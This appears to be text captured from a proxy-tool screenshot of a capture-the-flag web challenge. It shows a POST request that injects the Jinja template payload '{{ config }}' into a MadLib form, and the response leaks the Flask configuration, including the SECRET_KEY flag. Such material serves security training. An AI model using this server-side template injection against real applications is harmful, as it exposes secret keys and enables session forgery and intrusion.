 Request
Raw Params Headers Hex
POST /result/The%20Tale%20of%20a%20Person HTTP/1.1
Host: web2.angstromctf.com:7777
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://web2.angstromctf.com:7777/form/The%20Tale%20of%20a%20Person
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Connection: close
Upgrade-Insecure-Requests: 1
1={{ config }}&2=abdelkader&3=abdelkader&4=abdelkader
Response
Raw Headers Hex HTML Render
<h4>The Tale of a Person</h4>
<p>
A long, long time ago, there lived a abdelkader person. This person had a prized possesion, it was a abdelkader.
Every day before using their abdelkader, the person liked to abdelkader
.
</p>
<h4>THE END</h4>
This MadLib with title The Tale of a Person was created by &amp;lt;Config {&amp;#39;DEBUG&amp;#39;: False,
&amp;#39;TESTING&amp;#39;: False, &amp;#39;PROPAGATE_EXCEPTIONS&amp;#39;: None, &amp;#39;PRESERVE_CONTEXT_ON_EXCEPTION&amp;#39;:
None, &amp;#39;SECRET_KEY&amp;#39;: &amp;#39;actf{wow_ur_a_jinja_ninja}&amp;#39;, &amp;#39;PERMANENT_SESSION_LIFETIME&amp;#39;:
datetime.timedelta(31), &amp;#39;USE_X_SENDFILE&amp;#39;: False, &amp;#39;LOGGER_NAME&amp;#39;: &amp;#39;__main__&amp;#39;,
&amp;#39;LOGGER_HANDLER_POLICY&amp;#39;: &amp;#39;always&amp;#39;, &amp;#39;SERVER_NAME&amp;#39;: None,
&amp;#39;APPLICATION_ROOT&amp;#39;: None, &amp;#39;SESSION_COOKIE_NAME&amp;#39;: &amp;#39;session&amp;#39;,
&amp;#39;SESSION_COOKIE_DOMAIN&amp;#39;: None, &amp;#39;SESSION_COOKIE_PATH&amp;#39;: None,
&amp;#39;SESSION_COOKIE_HTTPONLY&amp;#39;: True, &amp;#39;SESSION_COOKIE_SECURE&amp;#39;: False,
&amp;#39;SESSION_REFRESH_EACH_REQUEST&amp;#39;: True, &amp;#39;MAX_CONTENT_LENGTH&amp;#39;: None,
&amp;#39;SEND_FILE_MAX_AGE_DEFAULT&amp;#39;: datetime.timedelta(0, 43200), &amp;#39;TRAP_BAD_REQUEST_ERRORS&amp;#39;: False,
&amp;#39;TRAP_HTTP_EXCEPTIONS&amp;#39;: False, &amp;#39;EXPLAIN_TEMPLATE_LOADING&amp;#39;: False,
&amp;#39;PREFERRED_URL_SCHEME&amp;#39;: &amp;#39;http&amp;#39;, &amp;#39;JSON_AS_ASCII&amp;#39;: True,
&amp;#39;JSON_SORT_KEYS&amp;#39;: True, &amp;#39;JSONIFY_PRETTYPRINT_REGULAR&amp;#39;: True, &amp;#39;JSONIFY_MIMETYPE&amp;#39;:
&amp;#39;application/json&amp;#39;, &amp;#39;TEMPLATES_AUTO_RELOAD&amp;#39;: None}&amp;gt; at 2018-03-23 15:12:32
<br><br>
<a href="/">Click here to return to the home page.</a>
<br><br>
MadLib generated using program found <a href="../get-source">here</a>
</body>
</html>